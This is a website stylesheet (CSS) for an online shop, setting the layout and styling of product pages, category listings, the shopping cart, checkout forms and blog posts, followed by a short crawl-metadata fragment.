#body .body_inner #breadcrumbs .breadcrumbs_links li{
	float:left;
	margin-right: 5px;
	color:#555;
}

#body .body_inner #breadcrumbs .breadcrumbs_links li a{
	font-family: Tahoma,"Lato",Arial,sans-serif;
    font-size: 10px;
    text-transform: uppercase;
    color:#555;
}

#body .body_inner #breadcrumbs .breadcrumbs_links li.active{
	color: #0154A8;
	font-size: 11px;
	text-transform: uppercase;
	padding-top: 2px;
}

#body .body_inner #breadcrumbs .breadcrumbs_links li a:hover{
    text-decoration: underline;
}

#body .body_inner #content_section{
	width:789px;
	float:right;
}

#body .body_inner #content_section_full{
	width:1000px;
}

#body .back_to_cart{
    padding-left:10px;
    margin-bottom:20px;
}

#body .back_to_cart a{
    color: #004792;
}

#body .back_to_cart a:hover{
    text-decoration:underline !important;
}

#body .body_inner .shipping_topper{
	background:url("../images/free_shipping_product_banner.jpg") no-repeat;
}

#body .body_inner .shipping_topper_full{
	background:url("../images/free_shipping_product_banner_full.jpg") no-repeat;
}

#body .body_inner #content_section .product_free_shipping_header, #body .body_inner #content_section_full .product_free_shipping_header{
    color: #FFFFFF;
    font-family: Tahoma,"Lato",Arial,sans-serif;
    font-size: 25px;
    font-weight: bold;
    padding-bottom: 12px;
    padding-left: 50px;
    padding-top: 12px;
}

#body .body_inner #content_section_full .product_free_shipping_header{
	padding-bottom:3px;
	padding-left:208px;
}

#body .body_inner #content_section .product_data{
	width:787px;
	border-left:1px solid #cecece;
	border-right:1px solid #cecece;
	border-bottom:1px solid #cecece;
	padding-top: 0px;
	margin-bottom: 20px;
}

#body .body_inner #content_section .product_data .product_images{
	float:left;
	width:393px;
} 

#body .body_inner #content_section .product_data .product_thumbnail{
	width:393px;
	text-align:center;
	height:350px;
	overflow:hidden;
	position:relative;
}

#body .body_inner #content_section .product_data .product_thumbnail_slider{
	height:350px;
	position:relative;
}

#body .body_inner #content_section .product_data .product_thumbnail_div{
	float:left;
	width:393px;
	text-align:center;
	height:350px;
}

#body .body_inner #content_section .product_data .product_thumbnail_div span{
	display:inline;
	font-size:10px;
}

#body .body_inner #content_section .product_data .product_thumbnail a{
	margin:0 auto;
}

#body .body_inner #content_section .product_data .product_options{
	float:left;
	width:393px;
}

#body .body_inner #content_section .product_data .product_thumbnail_previews{
	
	margin-left:10px;
}

#body .body_inner #content_section .product_data .product_thumbnail_preview{
	float:left;
	margin:5px;
	border:1px solid #000;
}

#body .body_inner #content_section .product_data .product_options .product_name{
	color: #025ca5;
	font-size:23px;
	font-family: Tahoma,"Lato",Arial,sans-serif;
	font-weight: bold;
	margin: 0;
}

#body .body_inner #content_section .product_data .product_options .product_code{
	font-size:10px;
}

#body .body_inner #content_section .product_data .product_options .product_price{
	color: #025ca5;
	font-size:23px;
	font-family: Tahoma,"Lato",Arial,sans-serif;
	font-weight: bold;
	float:left;
	padding-top:20px;
	width: 190px;
	line-height: 18px;
}

#body .body_inner #content_section .product_data .product_options .product_price .andup{
    top: 10px;
    color: #025CA5;
    font-size: 10px;
    font-weight: normal;
    right: 40px;
    position: relative;
}

#body .body_inner #content_section .product_data span:first-child img{
    height: 64px !important;
    width: 787px !important;
    margin-bottom: 10px;
}

#body .body_inner #content_section .product_data .product_options .too_low_to_show_prod_link{
	font-size:17px;
	/*color: #025ca5;*/
	color:#c00;
}

#body .body_inner #content_section .product_data .product_options .too_low_to_show_prod_link .msrp{
    font-weight: normal;
    font-style: italic;
    color: #6b6b6b;
    text-decoration: line-through;
    padding-right: 10px;
}

#body .body_inner #content_section .product_data .product_options .too_low_to_show_prod_link .msrp strong{
	font-weight: bold;
	text-decoration: initial;
}

#body .body_inner #content_section .product_data .product_options .product_share{
	font-size:10px;
	padding-top:20px;
	float:left;
        width:200px;
}

#body .body_inner #content_section .product_data .product_options .product_qty{
	float:left;
	font-size:16px;
	padding-right:30px;
	padding-top:20px;
	font-family: Tahoma,"Lato",Arial,sans-serif;
}

#body .body_inner #content_section .product_data .product_options .product_qty_label{
	float: left;
    padding-right: 10px;
    position: relative;
    top: 5px;
}

#body .body_inner #content_section .product_data .product_options .product_qty input{
	width: 50px;
	font-size:16px;
}

#body .body_inner #content_section .product_data .product_options .product_add_to_cart{
	float:left;
	padding-top:20px;
	position:relative;
	bottom:5px;
}

#body .body_inner #content_section .product_data .product_options .product_attributes{
	padding-top:15px;
}

#body .body_inner #content_section .product_data .product_options .product_attributes .product_attribute_label{
	font-weight: bold;
	float:left;
	width:140px;
	padding-top:5px;
	margin-top: 0;
}

#body .body_inner #content_section .product_data .product_options .product_attributes .product_attribute_value{
	float:left;
	width:240px;	
	bottom: 6px;
    position: relative;
    padding-top:10px;
    margin-top: 0;
    min-height: 55px;
}

#body .body_inner #content_section .product_data .product_options .product_attributes .product_attribute_value select{
	min-width: 240px;
        width: 240px;
        max-width: 240px;
	font-size: 15px;	
	padding: 4px 0 6px 2px;
}

#body .body_inner #content_section .product_data .product_options .product_attributes .product_attribute_value input.input_field{
	width:236px;
	font-size: 15px;
	padding: 4px 0 6px 2px;
}

#body .body_inner #content_section .product_data .product_options .product_attributes .product_attribute_value .product_attribute_value_text{
    color: #0157A2;
    float: none;
    font-weight: bold;
    padding-right: 10px;
}

#body .body_inner #content_section .product_data .product_options .product_attributes .product_attribute_value input, #body .body_inner #content_section .product_data .product_options .product_attributes .product_attribute_value span{
	float:right;
}

#body .body_inner #content_section .product_data .product_options .product_attributes .product_attribute_value input.radioButt{
	float:left; margin-left:5px; margin-right:10px; margin-top:4px;
}

#body .body_inner #content_section .product_data .product_description{
	width:720px;
	margin: 0 auto 20px;
}

#body .body_inner #content_section .product_data .product_description .product_description_tabs{
	width:720px;
	margin:0 auto;
}

#body .body_inner #content_section .product_data .product_description .product_description_tabs ul{
	list-style-type:none;
	padding-left: 0;
	margin-left:0;
}

#body .body_inner #content_section .product_data .product_description .product_description_tabs ul li{
    float:left;
    margin-right:2px;
    width:109px;
    height:29px;
    background:url(../images/product_page_tab.jpg) no-repeat;
    text-align:center;
    padding-top:7px;
}

#body .body_inner #content_section .product_data .product_description .product_description_tabs ul li a{
    color: #494949;
    font-weight: bold;
}

#body .body_inner #content_section .product_data .product_description .product_description_tabs ul li.active{
    background:url(../images/product_page_tab_active.jpg) no-repeat;
}

#body .body_inner #content_section .product_data .product_description .product_description_data{
	clear:both;
	background-color:#f5f5f5;
	position:relative;
	bottom:2px;
	padding: 20px;
}

#body .body_inner #content_section .product_data .product_description .product_description_data{
	clear:both;
	background-color:#f5f5f5;
	position:relative;
	bottom:2px;
	padding: 20px;
}

#body .body_inner #content_section .product_data .product_description .product_description_data .product_description_data1{
	font-size:14px;
}

.category_heading {
	font-size: 0;
	margin: 0;
}

#body .body_inner #content_section .category_search_header{
	background:url(../images/category_toolbar_bg.jpg) repeat-x;
    color: #FFFFFF;
    font-size: 11px;
    height: 23px;
    padding-top: 12px;
}

#body .body_inner #content_section .no_prods_here{
	font-size: 18px;
    font-style: italic;
    padding: 20px;
}

#body .body_inner #content_section .category_search_header .category_search_items{
	float:left;
	padding-left:10px;
	width:180px
}

#body .body_inner #content_section .category_search_header .category_search_pages{
	float:left;
	text-align: center;
	width:370px;
}

#body .body_inner #content_section .category_search_header .category_search_pages a{
	color: #fff;
}

#body .body_inner #content_section .category_search_header .category_search_show{
	float:left;
	width:210px;
	text-align:right;
	padding-right:10px;
	position:relative;
	bottom: 3px;
}

#body .body_inner #content_section .category_search_header2, #body .body_inner #content_section_full .category_search_header2{
	height:24px;
	background:url(../images/category_toolbar_bg2.jpg) repeat-x;
	color:#fff;
	padding-right:17px;
	text-align:right;
	padding-top:5px;
	font-size:11px;
}

#body .body_inner #content_section_full .category_search_header2{
    font-family: Tahoma,"Lato",Arial,sans-serif;
    font-size: 12px;
    height: 21px;
    padding-left: 17px;
    padding-top: 8px;
    text-align: left;
}

#body .body_inner #content_section_full .cart_header2{
	height:40px;
	background-color:#2B3033;
	background-position:0 16px;
}

#body .body_inner #content_section_full .no_items{
	font-size: 18px;
    font-style: italic;
    padding: 25px;
}


#body .body_inner #content_section_full .cart_header2 input{
	float:right;
	margin-right:25px;
}

#body .body_inner #content_section_full .cart_header2 .shopping_cart_text{
	float:left;
	font-size: 12px;
	padding-top:10px;
	margin: 0;
}

#body .body_inner #content_section_full .cart_table{
	
}

#body .body_inner #content_section_full .cart_table .cart_topper_row{
	background-color:#004589;
	color:#fff;
}

#body .body_inner #content_section_full .cart_table .cart_topper_row .cart_topper_row1{
	width:95px;
	font-weight:bold;
}

#body .body_inner #content_section_full .cart_table .cart_topper_row .cart_topper_row2{
	width:685px;
	font-weight:bold;
}

#body .body_inner #content_section_full .cart_table .cart_topper_row .cart_topper_row3{
	width:95px;
	font-weight:bold;
}

#body .body_inner #content_section_full .cart_table .cart_topper_row .cart_topper_row4{
	width:125px;
	font-weight:bold;
}

#body .body_inner #content_section_full .cart_table .cart_product_row{
	
}

#body .body_inner #content_section_full .cart_table .cart_product_row td{
	border-bottom:1px solid #ebebeb;
}

#body .body_inner #content_section_full .cart_table .cart_product_row .cart_product_row1{
	width:95px;
	border-left:1px solid #ebebeb;
	border-right:1px solid #ebebeb;
}

#body .body_inner #content_section_full .cart_table .cart_product_row .cart_product_row2{
	width:685px;
	border-right:1px solid #ebebeb;
}

#body .body_inner #content_section_full .cart_table .cart_product_row .cart_product_row2 .cart_product_thumbnail{
	float:left;
	width:85px;
}

#body .body_inner #content_section_full .cart_table .cart_product_row .cart_product_row2 .cart_product_description{
	float:left;
	padding-left:10px;
	width:533px;
}

#body .body_inner #content_section_full .cart_table .cart_product_row .cart_product_row2 .cart_product_description .cart_product_name{
	font-size:19px;
	color:#004d98;
	font-family: Tahoma,"Lato",Arial,sans-serif;
	font-weight:bold;
}

#body .body_inner #content_section_full .cart_table .cart_product_row .cart_product_row2 .cart_product_description .cart_product_code{
	font-size:11px;
}

#body .body_inner #content_section_full .cart_table .cart_product_row .cart_product_row2 .cart_product_description .cart_product_code ul{
	list-style-type:none;
	padding-left: 15px;
}

#body .body_inner #content_section_full .cart_table .cart_product_row .cart_product_row3{
	width:95px;
	border-right:1px solid #ebebeb;
}

#body .body_inner #content_section_full .cart_table .cart_product_row .cart_product_row3 input{
	padding-left:8px;
	font-size:13px;
}

#body .body_inner #content_section_full .cart_table .cart_subtotal_row{
	border-left:1px solid #ebebeb;
	border-right:1px solid #ebebeb;
}

#body .body_inner #content_section_full .cart_table .cart_subtotal_row td{
	border-left:1px solid #ebebeb;
	border-right:1px solid #ebebeb;
}


#body .body_inner #content_section_full .cart_table .cart_subtotal_row .cart_subtotal_price{
	float:right;
	padding-right:28px;
	font-size:16px;
	font-weight:bold;
}

#body .body_inner #content_section_full .cart_table .cart_subtotal_row .cart_subtotal_price span{
	color:#004d98;
}

#body .body_inner #content_section_full .cart_table .cart_calculate_row{
	border-left:1px solid #ebebeb;
	border-right:1px solid #ebebeb;
}

#body .body_inner #content_section_full .cart_table .cart_calculate_row td{
	border-left:1px solid #ebebeb;
	border-right:1px solid #ebebeb;
	background-color:#ebebeb;
}

#body .body_inner #content_section_full .cart_table .cart_calculate_row .cart_subtotal_price{
	float:right;
	padding-right:28px;
	font-size:13px;
	font-weight:bold;
	text-transform:uppercase;
	letter-spacing: 1px;
}

#body .body_inner #content_section_full .cart_table .cart_shipping_row{
	border-left:1px solid #ebebeb;
	border-right:1px solid #ebebeb;
}

#body .body_inner #content_section_full .cart_table .cart_shipping_row td{
	border-left:1px solid #ebebeb;
	border-right:1px solid #ebebeb;
	padding-top:20px;
}

#body .body_inner #content_section_full .cart_table .cart_tax_row{
	border-left:1px solid #ebebeb;
	border-right:1px solid #ebebeb;
	border-top:1px solid #ebebeb;
}

#body .body_inner #content_section_full .cart_table .cart_tax_row td{
	border-left:1px solid #ebebeb;
	border-right:1px solid #ebebeb;
	border-top:1px solid #ebebeb;
	padding-top:20px;
}

#body .body_inner #content_section_full .cart_table .cart_tax_row td .cart_tax_price{
 	padding-left: 700px;
    width: 270px;
    padding-bottom:50px;
}

#body .body_inner #content_section_full .cart_table .cart_tax_row td .cart_tax_total{
    padding-bottom:30px;
}

#body .body_inner #content_section_full .cart_table .cart_promo_row{
	border-left:1px solid #ebebeb;
	border-right:1px solid #ebebeb;
	border-top:1px solid #ebebeb;
}

#body .body_inner #content_section_full .cart_table .cart_promo_row td{
	border-left:1px solid #ebebeb;
	border-right:1px solid #ebebeb;
	border-top:1px solid #ebebeb;
	padding-top:20px;
}

#body .body_inner #content_section_full .cart_table .cart_promo_row td .cart_promo_code{
    padding-left: 595px;
    padding-right: 10px;
    text-align: right;
    width: 370px;
}

#body .body_inner #content_section_full .cart_table .cart_promo_row td .cart_promo_code input{
    width: 130px;
}

#body .body_inner #content_section_full .cart_table .cart_promo_row td .cart_promo_code div{
 	float:left;
 	padding-left:45px; 	
 	font-weight:bold;
 	padding-top:5px; 	
 	color:#004d98;
}

#body .body_inner #content_section_full .cart_table .codeError{
 	font-weight:bold;
 	color:#d00;
 	font-size:14px;
}

#body .body_inner #content_section_full .cart_table .cart_promo_row td .cart_promo_codes{
 	padding-left: 735px;
    padding-right: 10px;
    text-align: right;
    padding-top:10px;
}

#body .body_inner #content_section_full .cart_table .cart_promo_row td .cart_promo_codes div{
 	float: left;
    width: 100px;
}

#body .body_inner #content_section_full .cart_table .cart_promo_row td .cart_promo_codes div span.cart_promo_codes_code{
 	font-size: 15px;
    font-weight: bold;
}

#body .body_inner #content_section_full .cart_table .cart_promo_row td .cart_promo_codes div span.cart_promo_codes_description{
 	font-style:italic;
 	font-size: 11px;
}

#body .body_inner #content_section_full .cart_table .cart_promo_row td .cart_promo_codes div a{
 	background: url("../images/icon_error2.gif") no-repeat scroll 0 4px transparent;
    color: #FF0000;
    left: 20px;
    padding-left: 15px;
    position: relative;
    top: 5px;
    
}

#body .body_inner #content_section_full .cart_table .cart_tax_row td .cart_tax_price .cart_tax_price_text{
 	float:left;
 	width:150px;
 	text-align:right;
 	padding-right:30px;
 	font-weight:bold;
}


#body .body_inner #content_section_full .cart_table .cart_tax_row td .cart_tax_price .cart_tax_price_text i{
 	font-weight:normal;
 	font-size:11px;
}

#body .body_inner #content_section_full .cart_table .cart_tax_row td .cart_tax_price .cart_tax_price_value, #body .body_inner #content_section_full .cart_table .cart_tax_row td .cart_tax_price .cart_total_price_value{
 	float:left;
 	width:90px;
 	color:#004d98;
 	font-size:18px;
}

#body .body_inner #content_section_full .cart_table .cart_tax_row td .cart_tax_price .cart_discount_price_value{
 	color:#f00;
 	float:left;
 	width:90px;
 	font-size:18px;
 	font-style:italic
}

#body .body_inner #content_section_full .cart_table .cart_checkout_row{
	border-left:1px solid #ebebeb;
	border-right:1px solid #ebebeb;
	border-top:1px solid #ebebeb;
}

#body .body_inner #content_section_full .cart_table .cart_checkout_row td{
	border-left:1px solid #ebebeb;
	border-right:1px solid #ebebeb;
	border-top:1px solid #ebebeb;
	padding-top:20px;
}

#body .body_inner #content_section_full .cart_table .cart_checkout_row td .cart_checkout_buttons{
	width:350px;
	padding-left:620px;
	text-align:right;
	padding-bottom:100px;
}

#body .body_inner #content_section_full .cart_table .cart_checkout_row td .cart_checkout_buttons span{
	color: #222;
	font-weight:bold;
	position:relative;
	bottom:10px;
}

#body .body_inner #content_section_full .cart_table .cart_shipping_row td .cart_shipping_price_div{
	float:left;
}

#shipping_result{
	display:inline
}

#body .body_inner #content_section_full .cart_table .cart_shipping_row td .cart_shipping_price_div span{
	
}

#body .body_inner #content_section_full .cart_table .cart_shipping_row td .cart_shipping_price_div input{
	width:140px;
	padding-left:5px;
	font-size:14px;
}

#body .body_inner #content_section_full .cart_table .cart_shipping_row td .cart_shipping_price_div select{
	float: right;
    margin-left: 10px;
    margin-top: 5px;
    width: 195px;
}


#body .body_inner #content_section_full .cart_table .cart_shipping_row .cart_shipping_price1{
	float: left;
    font-weight: bold;
    padding-left: 365px;
    padding-right: 45px;
    width: 270px;
}

#body .body_inner #content_section_full .cart_table .cart_shipping_row .cart_shipping_price2{
	float:left;
	width:295px;
	font-weight:bold;
	line-height:30px;
	position:relative;
	bottom:5px;
}

.shipping_details{
	 line-height: 17px;
	 font-weight: normal;
}

#body .body_inner #content_section_full .cart_table .cart_product_row .cart_product_row4{
	width:125px;
	color:#004d98;
	font-family: Tahoma,"Lato",Arial,sans-serif;
	font-size:18px;
	font-weight:bold;
	border-right:1px solid #ebebeb;
	line-height:8px;
}

#body .body_inner #content_section_full .cart_table .cart_product_row .cart_product_row4 .too_low_to_show_line_price{
	text-decoration:line-through;
	font-style:italic;
}

#body .body_inner #content_section_full .cart_table .cart_product_row .cart_product_row4 .too_low_to_show_line_rebate a{
	font-size:10px;
	color:#025ca5
}

#body .body_inner #content_section .category_search_row{
	/*height:269px;
	background:url(../images/product_grid_bg.gif) no-repeat;*/
	width:790px;
	clear:both;
	border-bottom:1px solid #ebebeb;
}

#body .body_inner #content_section .category_search_row .category_search_product{
	float:left;
	width:242px;
	padding:5px 10px;
}

#body .body_inner #content_section .custom_cover{
	clear:both;
        border-left:1px solid #ebebeb;
        border-right:1px solid #ebebeb;
        padding: 20px;
        width: 748px;
        text-align:center;
}

#body .body_inner #content_section .custom_cover img{
	border:2px solid #092C4C;
}

#body .body_inner #content_section .category_search_row .category_search_product1{
	border-left:1px solid #ebebeb;
}

#body .body_inner #content_section .category_search_row .category_search_product2{
	border-left:1px solid #ebebeb;
	border-right:1px solid #ebebeb;
}

#body .body_inner #content_section .category_search_row .category_search_product3{
	border-right:1px solid #ebebeb;
}

#body .body_inner #content_section .category_search_row .category_search_product .category_search_product_image{
	text-align:center;
	min-height:130px
}

#body .body_inner #content_section .category_search_row .category_search_product .category_search_product_code{
	font-size:11px;
	text-align:center;
}

#body .body_inner #content_section .category_search_row .category_search_product .category_search_product_name{
	font-size:16px;
	color: #025ca5;
	padding-left: 10px;
    padding-right: 10px;
}

#body .body_inner #content_section .category_search_row .category_search_product .category_search_product_name{
	padding-left: 10px;
    padding-right: 10px;
    padding-bottom: 5px;
}

#body .body_inner #content_section .category_search_row .category_search_product .category_search_product_name a{
	font-size:16px;
	color: #025ca5
}

#body .body_inner #content_section .category_search_row .category_search_product .category_search_product_cart{
	padding-left: 10px;
    padding-right: 10px;
}

#body .body_inner #content_section .category_search_row .category_search_product .category_search_product_cart .category_search_product_price{
	float:left;
	width: 102px;
}

#body .body_inner #content_section .category_search_row .category_search_product .category_search_product_cart .category_search_product_price span{
    bottom: 9px;
    color: #025CA5;
    font-size: 10px;
    font-weight: normal;
    left: 57px;
    position: relative;
}

#body .body_inner #content_section .category_search_row .category_search_product .cat_add_to_cart{
	background:none;
	border:none;
}

#body .body_inner #content_section .category_search_row .category_search_product .category_search_product_cart .category_search_product_price a{
	font-size:22px;
	color: #025ca5;
	font-weight:bold;
}

#body .body_inner #content_section .category_search_row .category_search_product .category_search_product_cart .category_search_product_price .too_low_to_show_link{
	font-size:12px;
}

#body .body_inner #content_section .category_search_row .category_search_product .category_search_product_cart .category_search_add_to_cart{
	float:left;
}

#body .body_inner #content_section .category_search_row .category_search_product .category_search_product_cart2{
	padding-left:13px;
}

#body .body_inner #content_section .category_search_row .category_search_product .category_search_product_sale{
	bottom: 14px;
    color: #844A29;
    font-size: 14px;
    font-weight: bold;
    position: relative;
    text-decoration: line-through;
}

div#target, #target-out, div#function, div#format { float: left; }

div#target-number { float: left; }

div#hint, #hint-out, div#hint-function, div#hint-format { float:left; margin-top:10px; background-color: #F0F0F0; border-radius: 3px; float: left; height: 15px; margin-left: 5px; padding-bottom: 2px; padding-left: 8px; padding-right: 8px; text-align: center; width: 50px; }

div#hint-format { width: 120px; }

div#precision { float: left; }

div#precision-target { background-color: #F0F0F0; border-radius: 3px; float: left; height: 20px; margin-left: 5px; padding-left: 8px; padding-right: 8px; padding-top: 4px; text-align: center; width: 50px; }

#body .body_inner #star{
    clear:both;
    float:left;
      margin-left: 190px;
    margin-top: 10px;
}

select#score { float: left; margin-left: 5px }

#body .body_inner #content_section .content_header{
	background:url(../images/content_topper.jpg) no-repeat;
    height: 44px;
    padding-left: 10px;
    padding-top: 4px;
    width: 785px;
}

#body .body_inner #content_section .content_header_blue{
    background:url(../images/content_topper_blue.jpg) no-repeat !important;
}

#body .body_inner #content_section .content_header h1{
    color: #EEEEEE;
    font-size: 26px;
    font-weight: bold;
    margin: 0;
    padding: 0;
}

#body .body_inner #content_section .content_data{
    border-bottom: 1px solid #CECECE;
    border-left: 1px solid #CECECE;
    border-right: 1px solid #CECECE;
    bottom: 7px;
    margin-bottom: 20px;
    padding: 25px 20px 20px;
    position: relative;
    width: 744px;
}

#body .body_inner #content_section .content_data h3{
	color: #025ca5;
	font-size:16px;
}

#body .body_inner .checkout_row_a{
	background:url(../images/checkout_row_a.gif) no-repeat;
	width:1000px;
	height:543px;
	font-family: Tahoma,"Lato",Arial,sans-serif;
}

#body .body_inner .checkout_row_b{
	background:url(../images/checkout_row_b.gif) no-repeat;
	width:1000px;
	height:412px;
	font-family: Tahoma,"Lato",Arial,sans-serif;
}

#body .body_inner .checkout_row_a .cell{
	width:308px;
	padding-left:25px;
	float:left;
}

#body .body_inner .checkout_row_a .cell .cell_title{
	color: #FFFFFF;
    font-size: 19px;
    font-weight: bold;
    padding-top: 15px;
    text-transform: uppercase;
}

#body .body_inner .checkout_row_a .cell .fieldcell .fieldcelllabel{
    color: #7BB1D1;
    font-size: 16px;
    font-weight: bold;
    padding-top: 10px;
    text-transform: uppercase;
    padding-bottom:1px;
}

#body .body_inner .checkout_row_a .cell .fieldcell .fieldcelllabel2{
    color: #7BB1D1;
    font-size: 12px;
    font-weight: bold;
    padding-top: 2px;
    text-transform: uppercase;
    padding-bottom:1px;
}

#body .body_inner .checkout_row_a .cell .fieldcell .fieldcellinput input{
	width:270px;
	padding:4px 5px;
}

#body .body_inner .checkout_row_a .cell .fieldcell .fieldcellsub{
    float:left;
}

#body .body_inner .checkout_row_a .cell .fieldcell .fieldcellsub1{
    width:40%
}

#body .body_inner .checkout_row_a .cell .fieldcell .fieldcellsub2{
    width:20%
}

#body .body_inner .checkout_row_a .cell .fieldcell .fieldcellsub3{
    width:40%
}

#body .body_inner .checkout_row_a .cell .fieldcell .fieldcellsub1 .fieldcellinput input{
    width:103px;
	padding:4px 5px;
}

#body .body_inner .checkout_row_a .cell .fieldcell input.checkbox{
    width:20px;
     background:none;
     border:none;
     
}

#body .body_inner .checkout_row_a .cell .fieldcell .fieldcellsub2 .fieldcellinput input{
    width:40px;
	padding:4px 5px;
}

#body .body_inner .checkout_row_a .cell .fieldcell .fieldcellsub3 .fieldcellinput input{
    width:90px;
	padding:4px 5px;
}

#body .body_inner .checkout_row_a .cell select{
	font-size: 15px;
    padding: 2px;
    width:56px;
    min-width:56px;
}

#body .body_inner .checkout_row_a .countrycell select{
	font-size: 15px;
    padding: 2px;
    width:282px;
    min-width:282px;
}

#body .body_inner .checkout_row_a .cell .fieldcell .fieldcellsub2 .fieldcellinput input{
    width:40px;
	padding:4px 5px;
}

#body .body_inner .checkout_row_a .cell .fieldcell .shipto{
    color: #7BB1D1;
    font-size: 18px;
    font-weight: bold;
    padding-bottom: 13px;
    padding-top: 11px;
}

#body .body_inner .checkout_row_b .cell{
	width:308px;
	padding-left:25px;
	float:left;
}

#body .body_inner .checkout_row_b .cell .cell_title{
	color: #FFFFFF;
    font-size: 19px;
    font-weight: bold;
    padding-top: 15px;
    text-transform: uppercase;
}

#body .body_inner .checkout_row_b .cell .fieldcell .fieldcelllabel{
    color: #7BB1D1;
    font-size: 17px;
    font-weight: bold;
    padding-top: 8px;
    padding-bottom:1px;
}

#body .body_inner .checkout_row_b .cell #payment_div_paypal{
    color: #7BB1D1;
    font-size: 17px;
    font-weight: bold;
    padding-top: 15px;
    padding-bottom:1px;
}

#body .body_inner .checkout_row_b .cell .fieldcell .cctype{
    bottom: 5px;
    position: relative;
    width:10px;
    border:none;
    background:none;
}


#body .body_inner .checkout_row_b .cell .fieldcc img{
    cursor:pointer;
}

#body .body_inner .checkout_row_b .cell .fieldcell .fieldcelllabel img{
    padding-top:15px;
}

#body .body_inner .checkout_row_b .cell .fieldcell .fieldcellinput input{
	width:270px;
	padding:4px 5px;
}

#body .body_inner .checkout_row_b .cell .fieldcell input.checkbox{
    width:20px;
    background:none;
    border:none;
}

#body .body_inner .checkout_row_b .cell .fieldcell .shipto{
 	color: #7BB1D1;
    font-size: 14px;
    font-weight: bold;
    padding-bottom: 13px;
    padding-top: 11px;
}

#body .body_inner .checkout_row_b .cell .fieldcc{
 	padding-top:30px;
        padding-bottom:10px;
}

#body .body_inner .checkout_row_b .cell .fieldcc .cclabel{
 	position:absolute;
}

#body .body_inner .checkout_row_b .cell .fieldcc .cclabel div{
 	position:relative;
 	bottom: 43px
}

#body .body_inner .checkout_row_b .cell .fieldcc div{
 	padding-top:10px;
}

#body .body_inner .checkout_row_b .cell .fieldcellsub4{
 	float:left;
}

#body .body_inner .checkout_row_b .cell .fieldcellsub4 .fieldcellinput input{
 	width:185px;
}

#body .body_inner .checkout_row_b .cell .fieldcellsub5{
 	float:left;
 	padding-left:10px;
 	width:90px;
}

#body .body_inner .checkout_row_b .cell .fieldcellsub5 input{
 	float:left;
 	width:65px !important;
}

#body .body_inner .checkout_row_b .cell .fieldcell .fieldcellsub4 .fieldcellcclabel {
   color: #9CCFED;
    font-size: 12px;
    padding-bottom: 1px;
    text-transform: uppercase;
}

#body .body_inner .checkout_row_b .cell .fieldcell .fieldcelllabelname {
    color: #7BB1D1;
    font-size: 17px;
    font-weight: bold;
    padding-bottom: 1px;
    padding-top: 8px;
    text-transform:uppercase
}

#body .body_inner .checkout_row_b .cell .fieldcell .fieldcellcctoplabel {
    color: #7BB1D1;
    font-size: 17px;
    font-weight: bold;
    padding-bottom: 1px;
    padding-top: 8px;
}

#body .body_inner .checkout_row_b .cell .fieldcellinput select {
    font-size: 15px;
    min-width: 198px;
    padding: 2px;
    width: 198px;
}

#body .body_inner .checkout_row_b .cell .fieldcellinputyear select {
    font-size: 15px;
    min-width: 75px;
    padding: 2px;
    width: 75px;
}

#body .body_inner .checkout_row_b .cell .fieldcell .fieldcellprice {
 	color: #FFFFFF;
    font-size: 30px;
    font-weight: bold;
    padding-bottom: 1px;
    padding-top: 4px;
}

#body .body_inner .checkout_row_b .cell .fieldcell .fieldcellleft {
    color: #FFF;
    font-size: 15px;
    font-weight: bold;
    padding-bottom: 1px;
    padding-top: 13px;
    float:left;
    width:90px;
     height: 30px;
}

#body .body_inner .checkout_row_b .cell .fieldcell .fieldcellleft .taxinfo{
    color: #7BB1D1;
    font-size:11px;
}

#body .body_inner .checkout_row_b .cell .fieldcell .fieldcellvalue {
   color: #7BB1D1;
   float: left;
   font-size: 15px;
   font-weight: bold;
   padding-bottom: 1px;
   padding-top: 13px;
   padding-right: 15px;
   text-align: right;
   width: 200px;
   height: 30px;
}

#body .body_inner .checkout_row_b .cell .fieldcell .fieldcellvalue select {
    font-size: 15px;
    min-width: 198px;
    padding: 2px;
    width: 198px;
}

#body .body_inner .cell .error{
	color:#f00 !important;
	background: url("../images/icon_error.png") no-repeat scroll 0 10px transparent;
	padding-left:23px;
}

#body .mini_checkout_cart{
	width:285px;
	height: 485px;
    overflow-y: hidden;
    
}

#body .mini_checkout_cart_item{
	padding-top:15px;
	padding-bottom:15px;
	border-bottom:1px solid #9D9D9D;
}

#body .mini_checkout_cart_item .mini_checkout_cart_image{
	float:left;
}

#body .mini_checkout_cart_item .mini_checkout_cart_name{
	float:left;
	padding-left:15px;
	width:200px;
	color: #7BB1D1;
    font-size: 11px;
    font-weight: bold;
}

#body .mini_checkout_cart_item ul{
	list-style-type:none;
	margin-top: 0;
	margin-bottom: 0;
	margin-left: -25px;
}

#body .mini_checkout_cart_item ul li{
	list-style-type:none;
	font-size: 10px;
	color:#C9DFFC;
}

#body .error_div{
	background-color:#fcc;
	border:1px solid #b00;
	width:969px;
	padding:15px;
	font-size:18px;
	margin-bottom:20px;
}

#body .totalcell .fieldcellleft{
	padding-top:5px !important;
}

#body .totalcell .fieldcellvalue{
	padding-top:7px !important;
}

#body .address_cart{
	width:300px;
	float:left;
	font-size:15px;
	
}

#body .order_alert{
	-moz-border-radius: 10px;
	border-radius: 10px;
	 background-color: #BBFFBB;
    font-size: 22px;
    margin-bottom: 25px;
    padding: 20px;
    border: 3px solid #009900;
}

#body .order_alert span{
    font-size: 17px;
}

#body .order_alert_warning{
	-moz-border-radius: 10px;
	border-radius: 10px;
	 background-color: #FCF5C7;
    font-size: 22px;
    margin-bottom: 20px;
    padding: 20px;
    border: 3px solid #DBC100;
}

#body .order_alert_warning span{
    font-size: 17px;
}

#body .order_alert_error{
    -moz-border-radius: 10px;
    border-radius: 10px;
     background-color: #FFBFBF;
    font-size: 22px;
    margin-bottom: 25px;
    padding: 20px;
    border: 3px solid #840000;
}

#body .order_alert span{
    font-size: 17px;
}

.blog-post {
	margin-bottom: 50px;
}
.blog-post:last-child {
	margin-bottom: 0;
}

.blog-post h2 a {
	color: #293133;
}

.blog-post time {
	color: #293133;
	display: block;
	font-weight: bold;
	margin-bottom: 5px;
}

.blog-post img {
	display: block;
	margin-bottom: 10px;
	max-width: 100%;
}

.blog-post p {
	line-height: 1.3;
}

--- FILE ---
content_type: text/css
request_url: https://www.perfectlygrand.com/css/cookie-policy-popup.css?20211005
body_size: 46
content:
